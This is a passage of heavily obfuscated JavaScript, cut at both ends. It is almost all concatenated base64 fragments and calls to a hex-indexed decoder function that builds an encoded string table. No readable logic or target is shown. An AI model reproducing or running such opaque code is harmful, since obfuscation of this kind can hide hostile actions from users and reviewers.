'+'VzVHJywnVzdtV1c0WmNTWU8nLCdXNkZjS'+_0x2733808t(0x195)+'hXNkZjSFlLJywnVzc4alc1bGNKSlMnLCd'+'XNlNzVzdCY0l0ZScsJ0RTa0hXN2xjUTI3'+_0x2733808t(0x1f2)+'3YnLCdXUXRjUThrVnJXeScsJ1c0U1llbW'+_0x2733808t(0x222)+'SOGtudXQ4JywnVzQ5dEVTa0ZXUWUnLCdX'+'NlZkR2RoY1ZTa2YnLCdXUlhrVzVaZE5Da'+'2knLCdXT0RVVzZKZE1TazAnLCdXNjVnV1'+'BUY3BxJywnZGdsZE1IQmNMYScsJ1dRWFp'+'XN2xkVENrdycsJ1c2cVBmbWtPZFcnLCdX'+'UWxjS1NrdUNiMCcsJ1c3dGNIQ2svZlNvY'+'ScsJ3FacGRUcVZkTUcnLCdtMC9jT21rU1'+'c2bScsJ2hmN2RKZGxjR2EnLCdwbW9nV08'+'vY09XRycsJ1c3TmNNU2tPdkowJywnV1JI'+'d2VDb0FicScsJ1dRVmRHU29VVzVuWicsJ'+_0x2733808t(0x33c)+'wnVzRoZFNtb2tXUE9YJywneThvRVdRSyc'+'sJ29tazZXT2hjVDhvaycsJ1c0bktFbWto'+'V09DJywnVzUzY1Vta2hXNVN3JywnVzdKY'+'1BTa3liQ293JywnVzZIcFc3OEpXT1MnLC'+_0x2733808t(0x14d)+'SeScsJ1c2UmNRU2tVVzZhUCcsJ1c1SmRN'+'WS9jUkNraycsJ2ZLWmNNQ2tlVzV5JywnV'+'09WY0xMWFhXUW0nLCd2OGtxVzRGZEhzbS'+'csJ3N1aGRV')+('SUNKJywnVzU1OVc3M2NRWGUnLCdXNU5jS'+'ThrbVc1VzEnLCdXTzNkVkw3ZFBta2InLC'+_0x2733808t(0x16f)+'kSG1vK1dQZWknLCdXN0pkSDBxR1dQSycs'+'J1dPM2RIQ29CV1FaY0hhJywnV09yZm1Db'+'0lqRycsJ1c1L2NOOGtORWR1JywnVzRYRl'+_0x2733808t(0x184)+_0x2733808t(0x1e0)+_0x2733808t(0x273)+'1c1akVXNnRjTFpLJywnVzRwY01Ta2lyWE'+'8nLCdDSDQyVzVHKycsJ2hLRmNLQ2tHVzd'+'5JywnenIvZFFaZGRTVycsJ1c2VDJXUURy'+_0x2733808t(0x21c)+_0x2733808t(0x247)+'96VzRtJywnVzY3ZE84b05rZk8nLCdXNEQ'+'4V1F2WW9hJywnbTNSY1Vta2hXNXEnLCdy'+'Q29jV1AxRVc0dScsJ1dPcGRRWWFCV084J'+'ywnV1BUelc0TmRUQ2s1Jywnc0llYlc1ZV'+'YnLCdXN0pkUm1vNmwzeScsJ1c1UmRJOG9'+'hVzQ1cicsJ2N3bGRWWS9jS0cnLCdXNFRC'+'V1BGZExyYScsJ1c0SmRKbW94VzdiRicsJ'+'1c1TmNNSExwaWEnLCdXNHRkUlkvY05Taz'+'YnLCdXNzV6VzdxTVdQeScsJ1c2Yi9XUE5'+_0x2733808t(0x284)+'dGNOZ0xpV1JlJywneFc0ZVc0cXInLCdyW'+'lpkTkcvZEhhJywnVzVoY0pKVGlhVycsJ1'+'c2OXBXUFJkUVpLJywnbUNvTVdPZkpuYSc'+_0x2733808t(0x226)+_0x2733808t(0x2ac)+'kxkcEcnLCdXNG1aVzdCY1JhTycsJ2N1Vz'+_0x2733808t(0x1b8))+('V09wZE9oVmRTOGtqJywncmVoZE5hODQnL'+_0x2733808t(0x17f)+'9xJywnVzZHQmZDbzVwcScsJ3hINUNXUUJ'+_0x2733808t(0x299)+'VzZIZScsJ1c1cTRjOGtiYnEnLCdXNC9kU'+_0x2733808t(0x2b3)+'ZyUlc0R0tXUGEnLCdoQ28vV09OZE5MbSc'+'sJ1c0RmNSOGtrVzRTdCcsJ1dRQmRPc2lL'+_0x2733808t(0x1e6)+'zhvRWR2aScsJ2ZDb0ZXUnhjUFdHJywnVz'+_0x2733808t(0x161)+'wOGtvZ3NXVCcsJ1c3ajVXUjdkSm1veCcs'+'J2pDaytqc1diJywnVzZsZEtITmRKY1MnL'+'CdrMGhjRzhrWVc3TycsJ0Q4a3FXNjdkUH'+_0x2733808t(0x31d)+'kU1d1JywnVzc1M1c1NHlXT08nLCdXNGFo'+'VzUzY0liVycsJ2I4by9XUG5wa0cnLCdXN'+'zNkUE1HSCcsJ1dQekJXNzdkTkNrbCcsJ0'+'ZmODJXUExIJywnV09CZFM4b2dXNG5rJyw'+'nVzdyRXJDa0pXUGEnLCdXUmxkUVplVFdP'+'dScsJ1c1N2NJQ2tTVzZDTScsJ1c2VmRUU'+'284VzZMbCcsJ2oxbGNNOGtqVzVtJywnV1'+_0x2733808t(0x2ae)+'0QmNTY0hzY1cnLCdrbWtBV1JaY1BDb3gn'+'LCdXNGF1ajhrWGhHJywnV1JGZElDb3VXN'+_0x2733808t(0x2e8)+'1HTycsJ0Vta1ZXN3hkUWJHJywnczhrdVc'+'3SmRIZE8nLCdnZjNkTm1rUFc0VycsJ3ZK'+'NHJXNk90JywncjhvaldSbkJXNksnLCdXU'+_0x2733808t(0x350)+'knLCd1Zmhk')+('U0g0TycsJ1c2OVhXNXRjSlkwJywnRWVXK'+_0x2733808t(0x1e2)+'9xNThwRycsJ1c2bGNIOGtBQ2RHJywnVzR'+'CY1ZDa0tXNEd2JywnV1JGY1QzcmFXT0Mn'+'LCdXT3IzVzVaZE9Ta2snLCdXN1ZjVENrQ'+'WhDb0wnLCdlOGtrV1AzY044b1YnLCdXT1'+'JkUXNxWFdRbScsJ1dRN2NSdmJvV1BPJyw'+_0x2733808t(0x1dc)+'VycsJ1c0N2RPZ2lsV1JPJywnVzQzZFQ4b'+'01wdnEnLCdXUE5jU1NrL3Btb1InLCdleG'+'xjSjhrT1c0OCcsJ1dQdGNJU2sxd0h5Jyw'+_0x2733808t(0x241)+'JywnV1ByeW5tb2pmRycsJ204b2ZXUmhkS'+_0x2733808t(0x173)+'RtQycsJ1c1aU5XN3hjSmJXJywnc2J1dVc'+_0x2733808t(0x2d4)+'SjhvVldRaUgnLCdXNHhjU21rZWY4bzgnL'+'CdXUlZkVmNXdFdReScsJ1c0clpXUU5kR1'+'NvdScsJ3ExakxXNjhPJywna0xDOFc3R3o'+_0x2733808t(0x190)+'RkcnLCdyU29ZV092dlc1VycsJ1c0ODNmb'+'W8zd3EnLCdkbW82V09ySkVXJywnbkNrZG'+_0x2733808t(0x191)+'XUXZCVzZlJywnVzQ1cldQQmRUSDgnLCdX'+_0x2733808t(0x30e)+'1c0RC9XUTNkT21vNScsJ3JneGRVWThoJy'+'wnV1Jma1c0WmRTU2swJywnV1JWZE94UmR'+_0x2733808t(0x2d9)+'N205JywnVzdGZFF0aGROSlcnLCdqaC9kS'+'0cvY1NhJywnYXZoZE9HcGNNVycsJ1c0Vm'+'RVYnRjU0Nr')+(_0x2733808t(0x176)+'lc0bjYnLCdXNkZjU3F2UGxhJywnamZKZF'+'Y4a05XNE8nLCdXUHRkTXhCZFE4azYnLCd'+'XNkRZcUNrQ1dRaScsJ2NDb2dXUnhjT0dp'+'JywnQjhvdVdQQmNJMEMnLCdXNUJkUUNvQ'+_0x2733808t(0x2fd)+'FDV1FHJywnVzdKY0hJalBpVycsJ0V2SGV'+'XNk9GJywnV1J0ZFFlM2RLOGtVJywncUkz'+'ZEpxeGRVYScsJ1dSMThXN2RkR21rSycsJ'+'1c0SmRHQ29DVzRMQycsJ2RTb3JXUTFqa3'+'EnLCdXUnJ6ZUNvMGdhJywncThvRldScmx'+'XNkMnLCdXN1Q3eG1rTVdRcScsJ1dQcGRL'+'Q29OV1B4Y0hxJywnVzdoZEdtbzNXNGJEJ'+_0x2733808t(0x23d)+'wnV1FWZFZDb1VXN2JLJywnVzZhMm1Tb2t'+'rVycsJ29MQ2RXNHFSJywnV092dlc1aGRS'+'U2tDJywnVzUwZ2xTbzNDcScsJ1c1aGNWc'+_0x2733808t(0x254)+'hXNmU3JywnV1JKZFUzM2ROOGt2JywncGh'+'SZEhTa1pXNVMnLCdXN0tuZENvRGZXJywn'+'VzQ5WldQbGRRSnUnLCdwbWswV1FSY0g4b'+_0x2733808t(0x18f)+'EnLCdXNzNjSFNrMlc0SzMnLCd2ZEhTV1F'+'4ZFBXJywnVzRpRVc3WmNNSXEnLCdnQ2tS'+'YUowUycsJ3VDa01XNS9kS1hTJywnV1JWZ'+'FZTay96WmEnLCdXNzVWV1FOZFRDbysnLC'+'dXNHlsYzhvbHFHJywnellHUVc2S0UnLCd'+'XUlhFVzROZEhDa1gnLCdXNVZjSVNrcFc2'+'cXUnLCdXN3BjTnRMRGVxJywnajhrd1dPQ'+_0x2733808t(0x1a4)+_0x2733808t(0x1a8))+(_0x2733808t(0x1fb)+_0x2733808t(0x189)+_0x2733808t(0x203)+'SYScsJ1c3ZGNRbWtlVzc0ZCcsJ1c3ZGRO'+'Q282VzZ6bicsJ1dSRmRVZmRkUUNrTCcsJ'+'1c2V0JXNkZjT3Q4JywnVzcxRnFTa0FXUH'+_0x2733808t(0x1d6)+'6VzdmTCcsJ28wWmRPYzNjS1cnLCdiOG84'+'V09CY1RITycsJ0FXR0FXNkdmJywnbjhrN'+'m1iYWcnLCdzcm5EV1F0ZE1HJywnVzVUV1'+'dSOWVuVycsJ2JDb2pXUXZ1QnEnLCd2WUt'+'VV09SY09hJywnVzY0Ym84b0hyRycsJ0FI'+'ZGRSSmxkU1cnLCdXNHRkVjNXbFdROCcsJ'+'1dQeGRVTnRkT0NrZCcsJ1c1L2NQczl4ZE'+'cnLCdjU295V1F6UHZxJywnVzVKZEs4bzF'+'XNDFRJywnVzRXTG5Db3N4VycsJ0RiMENX'+'NGE1JywneEhQdldPenJwbWsrb21ra1dSL'+'2NLQ2t5JywnVzZKZExxL2RMcUsnLCdXT0'+'hnVzdCZFBDa0InLCdwbWsrYko4eScsJ1c'+'3SDlXUDFnZ3EnLCdXN3BjU2NiZGhXJywn'+'VzRhRWpDazNocScsJ1c0ZTNXNmE4VzVtJ'+'ywnRVhmQldPdGRKVycsJ1c1M2RQbW9jVz'+'ZQNicsJ3lnT0FXUWJIJywneHg5Rlc1R0U'+'nLCdzMXVRV09yLycsJ2dta21XT0JjTVNv'+'ZicsJ1c2VmRPWmRkR2JxJywnbzBpS1c3a'+'UQnLCdxSFZkSENvK1c2eScsJ2hDb1JXT3'+'JKZ2EnLCdXN1JkR21rK3g4b0wnLCdXNzN'+'kU1NvdWtOaScsJ2QwTzJXNFdyJywneUlC'+'ZFBDb29XN1cnLCdXUlZkTVo4TVdPOCcsJ'+'1c3cWNwU29aeXEnLCdXNXZ0V09SZE9tb2'+'0nLCdqMTNk')+('SnFoY1VhJywnVzQ5eVdRSmRPbW9DJywnV'+'zVWZE1IejRucScsJ1c1ZlhXUWZ5bkcnLC'+'dBY2laVzRLTycsJ1c0emFXUFpkS3RXJyw'+'nVzVkZEs4b2VXT2ltJywnaDNXVFc1cXEn'+'LCdXNmZFV094ZE5Tb2MnLCdXNzFEV1J0Z'+'EtHQycsJ1c2RHZXT1pkSkhhJywnb015MF'+'c1ZVcnLCdXNUt2VzRSY01ibScsJ0JiQ0N'+_0x2733808t(0x26c)+'VDhvZ1c0cjQnLCdXUmxjTHdiUldPeScsJ'+_0x2733808t(0x2f2)+'VHJywnV09iZGttb0tmRycsJ1c1N2NIOGs'+_0x2733808t(0x2c2)+'cGQwQycsJ3hZYnlXUlJkSGEnLCdvOGtmV'+_0x2733808t(0x2a0)+'hjTUgwJywndFlpTVc0dTQnLCdXNnlUZVN'+'vOWlhJywnZk5Pblc3NGgnLCdXNkZkUmFw'+'Y0pta0MnLCdyYWpuV1AzZE5hJywnVzVta'+'2E4a0dkVycsJ2doUmRJbWsvVzVTJywnV1'+'JoY0hTa1NySksnLCdXNjgwVzdoY1VhRyc'+'sJ3dJeGRQWTdkVVcnLCdXNjdjUVNrU1c0'+'bUknLCdxZEJkS2J4ZFZxJywnV1IvY1Nta'+'3JlOG9xJywnV1E3Y1BTazlFSm0nLCdXNz'+_0x2733808t(0x232)+_0x2733808t(0x1f3)+'Wlc0NTAnLCdXNFJkSVNvb1c2REcnLCdXN'+'kJjVG1rU2I4b3InLCdXN3RjSmJQRGhxJy'+'wnV1JaZE9Db3JXNDVXJywnV1BOZE5Db1d'+_0x2733808t(0x1c2)+_0x2733808t(0x20d)+'0ZkTEkvZFBhJywnYXZ0ZFFDa0xXN0cnLC'+'dXNUdFbzhv')+('WEZHJywnVzduWVdRN2RMU29FJywnVzdId'+'1dSVFRvcScsJ1c1UmNJOGtuQ0ppJywnZE'+'tTTFc2QzgnLCdGdW01V1F2aycsJ2FDbzZ'+_0x2733808t(0x355)+_0x2733808t(0x269)+_0x2733808t(0x283)+'tua21vVicsJ2lMOEdXNnFlJywnV1BkY05'+'tazlFR1cnLCdtQ29HV08zZFZOaScsJ1c3'+'ZGNVSTF3bmEnLCdCQ2tRV1Fub2NDazJ5O'+'G9ZJywnYjFXVFc0YU8nLCdXNFdnbDhra2'+'JXJywnZ2dCZE1idGNMRycsJ2kyS0ZXNVd'+'NJywnVzY5eFc2L2NKV0snLCdXNmhjUG1r'+_0x2733808t(0x25d)+'3pDa2xXUGUnLCdXNkNXaW1vaG5XJywnRk'+'hDMlc1UzInLCd4SVdxVzUwMCcsJ2kwSmN'+'OOGt5V1FmSlc1aklndFRUJywnVzVWZFRh'+'L2NUU2tOJywnVzc3ZExTb2FhMXEnLCdXN'+'jdkTEkzZE5IcScsJ1c0OU1XUlBOZ3EnLC'+_0x2733808t(0x2d0)+'5VldQRmRTSGEnLCdXNGxjSmJ2dm5HJywn'+'V09CZEhDb0NXUi9jUWEnLCdhZW1oVzVtN'+'icsJ1c3YkFXUFJkSWRpJywnY21vMldQeG'+'NVYnUnLCdXN1pjUjhrblc2QzcnLCd5Zzl'+'tVzQwQScsJ1c0QmRLci9kTld1JywnRm1r'+_0x2733808t(0x2aa)+'CdXUkRzVzZWZFVTa3knLCdhU293V1FoZE'+'szZScsJ1c1dGNUbWtOZkNvVScsJ1c1WmN'+_0x2733808t(0x1ae)+'ZjFlVzVWY0xyTmRKQ2tiV09MaldSdScsJ'+'1dSL2NWZ0xhV1BPJywnbkx5ZFc3Q0onLC'+'dXNzNkUFhS')+('ZElHOCcsJ1c0bGRNMENGV1IwJywnczAvZ'+'FBJeTQnLCdyM0xnVzVHaycsJ1c1djVXUG'+'hkS1lPJywnVzRQMVdRdkpuRycsJ3JaSmR'+_0x2733808t(0x27d)+'bzdXTzlhZEcnLCdXN3JwVzVxQldSYScsJ'+'1dQVmRPU29aVzV2UCcsJ1c2eGRPQ29JVz'+'VqNicsJ1dRVmRNbW93VzQ1aCcsJ1c3NXJ'+_0x2733808t(0x1e9)+'N2JLVzdTZVdSUycsJ2Ftb2RXT3BjVHN1J'+'ywnRWR5eFc2OGYnLCdXNzdkSDhvZmhoQy'+'csJ1c1clBXUkRxZ0cnLCdXNEpkVkNvR2U'+'yUycsJ21Da1NXT1ZjSDhvUicsJ1c0eGRJ'+'TXVEV09pJywnV1JYT1c1RmRPU2tMJywnV'+'1I3Y05ta01XNFhkJywnVzRENFdPYktnYS'+_0x2733808t(0x1cb)+'4a3JXT3UnLCdwQ29sV1JYa2VHJywnVzV4'+'ZEljUmNOQ2tBJywnd2J2OFdRdGRLVycsJ'+'1dRREtjbW9QZVcnLCdXNDlkV1BKZEhzVy'+'csJ0YzcmJXNWFwJywnV1FwZElHbU5XT0M'+_0x2733808t(0x23a)+_0x2733808t(0x1d2)+_0x2733808t(0x2bc)+_0x2733808t(0x309)+'jbUl5OScsJ1c3Q09tQ28zeGEnLCdXN3JH'+'VzU0SFdSMCcsJ1c1dnN3U2tvV1J1JywnV'+'zV5c2FDbzdscScsJ2QzeW9XNWVNJywnV1'+'A3ZEtDb0pXUmxjU2EnLCd0WTRaVzZPVyc'+'sJ1dRdGRIU294VzRmUicsJ244b3lXUVJj'+'UnJTJywnV083Y1VDa1RlOG9YJywnZENve'+'FdQZmFDVycsJ3pyaUxXN0dBJywnRm1rQV'+'c1SmRQcXUn')+('LCd2c25PV1FsZEdXJywnVzZiYkVta05XU'+'FMnLCdXNk9Jb21vdUFhJywncnJmZVdPRm'+'RHYScsJ1c1L2ROQ29YbGdDJywnaGY3ZEp'+_0x2733808t(0x2c6)+'Mlc0RycsJ28xM2ROQ2tBVzRHJywnV09sZ'+_0x2733808t(0x157)+'EnLCdXN2hjT1NrTWxtb0UnLCdXN0hFV08'+_0x2733808t(0x2c3)+_0x2733808t(0x2a7)+_0x2733808t(0x24b)+_0x2733808t(0x356)+_0x2733808t(0x301)+_0x2733808t(0x27f)+'TExVzZHJywnVzZsZFZtb05XUld0JywnVz'+_0x2733808t(0x22b)+'sJ1c2TmNQQ2s4ekhDJywnV08zZE5Db2xX'+'NzlRJywndkpOZEdTb2tXNVcnLCdXUWo5V'+_0x2733808t(0x33d)+'VXT1A3JywnZkNvTFdRL2NUZDAnLCdXNVZ'+'jSDhrMVc0cUonLCdXN2ZmV1BCZElDb2Mn'+_0x2733808t(0x328)+'ScsJ1dQSmROS3hkSlNrcCcsJ1c2VHhXT0'+'xDbXEnLCdXNXozV1FmRG1HJywnVzdSZEl'+'TbzFXNWorJywnV1FyNlc3aGRLbWtlJywn'+'V1A3Y1RTa0lnbW9lJywnV1BoZExhMHlXT'+'0MnLCdXUU5jSk1McVdSMCcsJ1c2bUJpbW'+_0x2733808t(0x305)+'aV1JaZFJHVycsJ2hDazJwdDB6JywnRHZY'+'L1c0bVUnLCdXNnhkUU15dFdPTycsJ1c0W'+_0x2733808t(0x24c)+'c0WEJXUkpk')+('UW1vVicsJ1c2RElXTzdkTVpXJywnVzZ4Y'+'01hbjhlcScsJ1dPWEJsQ29ZZ0cnLCdtU2'+'s2ZnFHMycsJ1c1T0piQ2traXEnLCdXUWx'+'jUDhrSWE4bzMnLCdXUVh4VzdkZEdtay8n'+_0x2733808t(0x2c8)+'G9KJywnVzdlZnBDb3lzYScsJ2h2UmRSWC'+'9jTWEnLCdjU285V1B4Y1FHaScsJ1c3VEV'+'XN2RjS2E4Jywna0NrSVdPSmNMOG9KJywn'+'VzdyTFdRTmRSSG0nLCdXNUhEQlNrVldPQ'+'ycsJ2M4b01XUGhkSk11JywnVzV2M1c0Tm'+'NUdFMnLCdXN2hjVThrWFc0cUUnLCdXUEJ'+'kVlNvcVc1amUnLCdXNVJjUGNQMWhHJywn'+'aFNrOGFYdVMnLCdESlgzV1B0ZElxJywnY'+'UNvR1dReGNScjQnLCd5cnFOVzY4eCcsJ1'+'c0cmZXUDlJZXEnLCdnbW91V1I1R0ZHJyw'+'nYVNrMmRhdS8nLCdXN2RjVVNrOGtDb3In'+'LCdXNzNjVENram44b2InLCdXNkJkTW1vR'+'ldSOFknLCdXNXpWVzR5N1dSaScsJ21Da0'+'pXUEpjUENvbScsJ2llcGRUYkJjSkcnLCd'+'XNGUyaG1vWm1XJywnajhrVFdRcGNQbW94'+_0x2733808t(0x2b9)+'Fc3RGYnLCdXNzlMdThrSFdQbScsJ1c0TF'+'dXN05jTkg4JywnVzZyYldSL2RHOG9HJyw'+'nVzVUMFdRRE5sYScsJ3U4a1dXN0pkUEo0'+_0x2733808t(0x270)+'CcsJ3BDb2VXUS9kUjBxJywnVzd0ZFE4b0'+'ttM1MnLCdXNFpkR0NvMG9ObScsJ0NnU0t'+_0x2733808t(0x160)+_0x2733808t(0x28f)+'1c0UmRUU29Xa2dPJywnV1FCZFBDb1lXNX'+_0x2733808t(0x308))+('UFc1SmRRYW0nLCdyZFdaVzd5MCcsJ0NzV'+'25XN2FQJywna0NvWFdPdGRKMnEnLCdXNF'+'RneUNrRVdSTycsJ3RlU1lXUTVSJywnYmU'+'3ZE84a1pXNU8nLCdXNk9SVzRSY0tjTycs'+_0x2733808t(0x1b5)+'1cnLCdxY1pkUzhvVFc0TycsJ1c2QmRPQ2'+'9NZXZPJywnVzZsZFVDb0pXUW1WJywnVzR'+'sY01XdnhpRycsJ2w4a2dnVzhFJywnRXJO'+'ZExHVmRNYScsJ1c2NDZXNlJjUnJLJywnV'+_0x2733808t(0x1e5)+'UnLCdXT3RkTVNvQVc2MWQnLCdGdURkVzR'+'lcScsJ1c2QmRQOG9nZHU0JywnVzVKY1Q4'+'a2JxZGUnLCdXT3RkSDhvclc1enQnLCdXN'+_0x2733808t(0x290)+_0x2733808t(0x205)+'CZFBXJywnV1FWZE5tbzVXNTlzJywnVzc3'+'ZFNtb1ZXNFhMJywnVzdTb2VtbzFmcScsJ'+'1dQamZsU29qZ2EnLCdXTzlBZDhvaGdHJy'+'wnZ2cwbFc1V24nLCdXNHlxY21vVXBhJyw'+_0x2733808t(0x35b)+'b2QnLCdXN3hjVm1rZ3dYUycsJ1c3N2NHV'+'2pjaGEnLCdXT1RpVzdGZExDazQnLCdxQ2'+'9KV1FUNlc0ZScsJ3AxVzFXNG01JywnZW1'+'vZVdReGRNZksnLCdGclBCV09wZFVHJywn'+'VzZ1OGNta1RnRycsJ1c2R0phU285a3EnL'+_0x2733808t(0x26a)+'lhJywnVzdaY1Q4a2tySUMnLCdXN0s1ZUN'+_0x2733808t(0x21e)+'UFJkSWEnLCdCV1N5Vzd1aicsJ2JDa1hXU'+_0x2733808t(0x211)+'dRcGRPdlZk')+('TUNrKycsJ1c3ODdXNHBjVXRTJywnZFNvd'+'1dSeGNRV3knLCdXT1RUbzhvemxxJywnb2'+'ZkZE5XaGNTRycsJ0Y4bzhXUVAwVzVHJyw'+'nV1I3ZFY4b25XT1pjSHEnLCdqU29vV092'+'SXdhJywnV1FQL25tbzJpcScsJ1c1WGFXU'+_0x2733808t(0x1b9)+_0x2733808t(0x1c8)+'nLCdXUUJkS21vT1c1YmwnLCdXNW1razhv'+_0x2733808t(0x20c)+'GM4b1p6cScsJ1c0ZGNTbWtRVzV1TycsJ2'+'NnaWdXN1dyJywnVzdicFdReGRNU29PJyw'+'nVzVQc1dQcGRJZE8nLCdXN25jV1A5d2NX'+_0x2733808t(0x27a)+_0x2733808t(0x21a)+'UnLCdhZ3hkR0czY0dHJywnV1FWY1JnbnV'+'XUm0nLCdXT2RjTDhrNWhTbzMnLCdXNnBj'+'SDhrbXhXMCcsJ1c1WmRQdC9jVVNrQycsJ'+'3hMWG9XNWl0JywnV1JWY1Y4a3V2SXEnLC'+_0x2733808t(0x19c)+'sJ1dSbjVXNjdkTFNrQicsJ2xtbytXUEZj'+_0x2733808t(0x229)+'1c1S1EnLCdXNUgrV1IzZFNHQycsJ3VLbk'+'tXN2kxJywnRlh4ZE9KWmRSRycsJ1dRbnJ'+'XNGxkSENrSycsJ1c2WmRTbW9naWZlJywn'+'VzQ0UWo4a0pmVycsJ1c1bGRLOG9MVzVie'+'icsJ1c2ZXFpOG9zbHEnLCdXUnhjVE1UNV'+'dPQycsJ0VnTmRHdFd2JywnVzRSZFVhVmN'+'SQ2tvJywnVzVwZEhtb2JjM3knLCd3bW9J'+'V09qOVc2RycsJ1dQeGNIdTVZV1JTJywnd'+'21rblc3QmRIck8nLCdpTEpjTVNrNFc2dS'+_0x2733808t(0x18d))+('YnRkSldPJywnVzRTb2ZTb3BxRycsJ1c0Q'+_0x2733808t(0x2e2)+_0x2733808t(0x34c)+'nLCdXUVJkUXRtK1dSYScsJ1c0aGRHMjR3'+'V09PJywnVzRCY0xta1BvOG94JywnVzdOZ'+'E1Db1RXT3lSJywnVzVSY05Da1pnbW9nJy'+_0x2733808t(0x29b)+'xaScsJ0RoNUdXNldOJywnVzVWZE9Db1FD'+'SkZjTjAwTldQZScsJ1c2N2NVU2tEbG1vW'+'icsJ1c3ZkpXN0tzV09HJywnZzhvcldSWE'+'l3YScsJ1c1aVJXNkZjSVdPJywnYmV4Y04'+'4a1pXNEMnLCdXNTNkT2RGY01ta3EnLCds'+'Q2tQYWEweCcsJ1c0ODRjU2tsZkcnLCdXN'+_0x2733808t(0x186)+'NvbFdRQmRUMG0nLCdiQ2tnamQwcicsJ3R'+'kOHhXNjBtJywneHZXbldQVEknLCdXUnRj'+'VmY5UVdSVycsJ1c3OTlFQ2txV1FtJywnV'+'1FGZEd3dGRWbWtqJywnVzQzZEo4b1ppM2'+_0x2733808t(0x277)+_0x2733808t(0x16b)+'b1lXUmZLeHEnLCdlZjNjSW1rWFc0ZScsJ'+'1c1bkJXNUNtV09PJywnbm1vRVdSTHFuVy'+_0x2733808t(0x23c)+'sVycsJ1dSTmRUbW9KV090Y1RhJywnVzV6'+'V1c1bGNUYUcnLCdXNjdkTFNvQlc1bmsnL'+_0x2733808t(0x2f1)+'ZLJywncnFLZVc0RzYnLCdXN1ZkTXR4ZEp'+'ZcScsJ0VHZVRXN0M5Jywna2dldVc0dXon'+_0x2733808t(0x2f9)+'zdPY2ZDb1d6YScsJ3ZJbXJXNk9qJywneW'+'1rMlc3WmRO')+('SnUnLCdlMy9jTjhrUlc0ZScsJ0VMSHFXN'+'WlWJywna04zZFJxQmNIcScsJ1c1RFJXUX'+'ZXZFcnLCdFSExDV1JoZFVHJywnVzc3ZFV'+_0x2733808t(0x1ff)+'dldCV1JmQScsJ3R2OEZXUnpFJywnRUNvS'+'1dSOUVXN08nLCdpME5kSUNrNlc0dScsJ3'+'d3R2VXUnJLJywnRnFHZFc3ZUsnLCdXNFM'+'yY2EnLCdpTXlBVzc0dCcsJ1dSam1XN2Rk'+'UlNrMCcsJ3NMMWNXNFNMJywna21vS1dQN'+'2NHSXknLCdXNFA0RUNrK1dRZScsJ2JLdW'+'dXN0dIJywnV1JuYW44b2ZjVycsJ1c0VmR'+'JSHBjTzhrYycsJ1c2bGNLVzFuaGEnLCdr'+'U28vV1F0ZFExVycsJ3dTa3BXNTNkSEdHJ'+'ywnRXVsZFBiQ0MnLCdXUkJkVndCZEpTa3'+'knLCdXUWhkVFpTWFdRUycsJ1dRTmRLcXk'+'4V1J1JywnbHVWZE5tazhXNFMnLCdtU2tm'+_0x2733808t(0x1ea)+'GhMR1c1YVInLCdvMVNFVzZXKycsJ3RNcG'+'RTWDQ5JywnVzVoY1RJUDRvcScsJ3JHL2R'+_0x2733808t(0x2bd)+'UkpkS1NvbldQQmNIYScsJ1c3cVVXNmRjU'+'Vh1Jywnc1l4ZEo4b3JXNkMnLCdnaHhkTl'+_0x2733808t(0x2ad)+'iNFc1R28nLCdxZjE0VzRhcycsJ2hlQmRU'+_0x2733808t(0x1b4)+_0x2733808t(0x15f)+'ByZm1vN2dxJywncFNvQldPdkZBcScsJ2l'+_0x2733808t(0x333)+'LCdyU29KV1FQaFc0YScsJ1c1SzRhU29pa'+'FcnLCdXN3luVzdkY0hzRycsJ3N2eU5XT3'+'ZtJywneHI0')+(_0x2733808t(0x25e)+'FZXNUNYJywnVzZUaVc0ZVVXT0cnLCdXUl'+'pkSW1vQVc3NWInLCdFWXZJV1IvZFZXJyw'+'nQ0pWZFBTb0pXNVMnLCdyeGlaV1BqQics'+'J2hTazBoSTREJywnV1A3Y1A4a1VlU29yJ'+'ywnVzZGY1NTa0JXNjQvJywnbThvcVdReG'+_0x2733808t(0x2a8)+'vY0s3JywnV1BaZFBtbytXUmxjVUcnLCdX'+_0x2733808t(0x1dd)+'ywndldSZEhtb09XNHUnLCdzYzNkVThvbV'+_0x2733808t(0x2e9)+'QRmRKSEMnLCdyYlRTV1BwZFVXJywnajNs'+'Y0hDazNXNlMnLCduQ29nV1BOZFIxTycsJ'+'2JTb3NXT2pOZ2EnLCdXTy9kSVNvRVdRM2'+'NPVycsJ1c0dnBXNnVVV1I0JywnVzVoZE5'+_0x2733808t(0x209)+_0x2733808t(0x26e)+'UsnLCdXNkxUVzdWY1ZzTycsJ3dzZUVXNG'+'0yJywnV1BwZE1oSmRNQ2tJJywnVzVsZFF'+'XbGNObWtZJywnV1JOY00wTHZXUGEnLCdX'+'UUZkTzhvMldQM2NNVycsJ3hta0VXNE5kU'+_0x2733808t(0x199)+_0x2733808t(0x204)+'nVzVKZExHZGNMOGsrJywnVzZ0ZElNQ05X'+_0x2733808t(0x292)+'G1vbycsJ21Tb3lXT2RkS05DJywnVzVaY0'+'44a1BXNXlhJywnV1JOY0lta1VqbW9pJyw'+'nVzc1ZldPL2RIbW9YJywnVzcwZ2VDb01G'+'RycsJ3hta0FXN2xkVnRTJywnckwzZE9ic'+'UQnLCdXNzFmV1JsZEliRycsJ3RhU29XNT'+_0x2733808t(0x196))+('UVc3T0lXUHEnLCdXT3hjS0x2SldPRycsJ'+'2Jtb1JXUXIyRGEnLCdXNS9jUDhrUkRKSy'+'csJ0FkM2ROZEpkU2EnLCdXNGlHYW1vb2R'+'HJywnVzVTZ2U4bzBrVycsJ1dPWmRQdk5k'+_0x2733808t(0x2bf)+'kNvRGl1MCcsJ1c0cXNsQ29Ma1cnLCdEdE'+'NKVzRXeCcsJ2tta1BXUC9jR21vUScsJ1d'+'STmNJU2s1QmRXJywnVzR2N1c1bWxXUkcn'+_0x2733808t(0x16a)+'CdySXJqV1J0ZEdHJywnVzRCZEcwcVdXUG'+'knLCd6SkgwV1JaZFZhJywnVzVyb1dQL2R'+_0x2733808t(0x260)+_0x2733808t(0x27b)+'ycsJ2xTa3ZuWXl3JywndGgzZEhIQ1YnLC'+'dtbWsyaUgwcicsJ3Q4b01XUjE1VzVDJyw'+'nVzdpRW5tb0x5VycsJ2hTa1BXUlJjU21v'+'NCcsJ1dQeGRUSXF5V09hJywnVzVmQ1dPd'+'GRKcm0nLCdoOG9XV09mU3ZHJywnc0pOZF'+_0x2733808t(0x35c)+_0x2733808t(0x338)+'ZFA4bzdXNnUnLCdXNlBrVzd5ZVdRSycsJ'+'1c1RmRRWGxjS21rNScsJ1c0RmNHSTEvbE'+'cnLCdXT0ZkUVkwTldPRycsJ1dPZGRJMVJ'+_0x